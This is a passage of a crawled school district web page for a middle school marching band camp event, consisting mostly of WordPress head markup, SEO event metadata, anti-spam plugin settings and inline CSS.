

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-09/
body_size: 32853
content:
<!DOCTYPE html>
<html>

<!-- BEGIN HEAD -->
<head>
<meta http-equiv="Content-type" content="text/html; charset=UTF-8">

<title>Full Middle School Marching Band Camp - The Solanco School District</title>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- WP HEAD -->
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.12' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e77c8a13b9","_rest_nonce":"ad66107222","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.solancosd.org\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.solancosd.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e77c8a13b9","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.solancosd.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":61360077,"emailEncoderPassKey":"b1aa819734cf3ea9a8e5198e26505d99","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Full Middle School Marching Band Camp - The Solanco School District" />
	<meta property="og:url" content="https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/" />
	<meta property="og:site_name" content="The Solanco School District" />
	<meta property="article:publisher" content="https://www.facebook.com/Solanco-School-District-1643629672571980/" />
	<meta property="article:modified_time" content="2023-07-11T15:16:10+00:00" />
	<meta property="og:image" content="https://www.solancosd.org/wp-content/uploads/2023/07/Band-3-scaled-1.jpg" />
	<meta property="og:image:width" content="2347" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SolancoSchlDist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/","url":"https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/","name":"Full Middle School Marching Band Camp - The Solanco School District","isPartOf":{"@id":"https://www.solancosd.org/#website"},"primaryImageOfPage":{"@id":"https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/#primaryimage"},"image":{"@id":"https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/#primaryimage"},"thumbnailUrl":"https://www.solancosd.org/wp-content/uploads/2023/07/Band-3-scaled-1.jpg","datePublished":"2023-07-11T15:14:40+00:00","dateModified":"2023-07-11T15:16:10+00:00","breadcrumb":{"@id":"https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/#primaryimage","url":"https://www.solancosd.org/wp-content/uploads/2023/07/Band-3-scaled-1.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2023/07/Band-3-scaled-1.jpg","width":2347,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solancosd.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.solancosd.org/events/"},{"@type":"ListItem","position":3,"name":"Full Middle School Marching Band Camp"}]},{"@type":"WebSite","@id":"https://www.solancosd.org/#website","url":"https://www.solancosd.org/","name":"The Solanco School District","description":"","publisher":{"@id":"https://www.solancosd.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solancosd.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.solancosd.org/#organization","name":"The Solanco School District","url":"https://www.solancosd.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/#/schema/logo/image/","url":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","width":1200,"height":630,"caption":"The Solanco School District"},"image":{"@id":"https://www.solancosd.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Solanco-School-District-1643629672571980/","https://x.com/SolancoSchlDist","https://www.instagram.com/solancoschldist/?hl=en","https://www.youtube.com/solancosd"]},{"@type":"Event","name":"Full Middle School Marching Band Camp","description":"","image":{"@id":"https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/#primaryimage"},"url":"https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-08-07T09:00:00-04:00","endDate":"2023-08-07T12:00:00-04:00","@id":"https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/#event","mainEntityOfPage":{"@id":"https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="The Solanco School District &raquo; Full Middle School Marching Band Camp Comments Feed" href="https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Ffull-middle-school-marching-band-camp%2F2023-08-07%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Ffull-middle-school-marching-band-camp%2F2023-08-07%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-full.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solancosd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--gray: #696969;--wp--preset--color--med-gray: #292929;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--yellow: #fec013;--wp--preset--color--orange: #e18c0a;--wp--preset--color--gold: #9c8f7d;--wp--preset--color--brown: #875200;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--yellow-orange: linear-gradient(135deg, var(--wp--preset--color--yellow) 30%, var(--wp--preset--color--orange) 100%);--wp--preset--gradient--light-gray-white: linear-gradient(to bottom, var(--wp--preset--color--light-gray) 0%, white 100%);--wp--preset--gradient--medium-dark-gray: linear-gradient(to bottom, var(--wp--preset--color--med-gray) 0%, var(--wp--preset--color--dark-gray) 100%);--wp--preset--gradient--white-transparent: linear-gradient(to right, white 10%, rgba(255, 255, 255, 0) 90%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-med-gray-color{color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-med-gray-background-color{background-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-med-gray-border-color{border-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 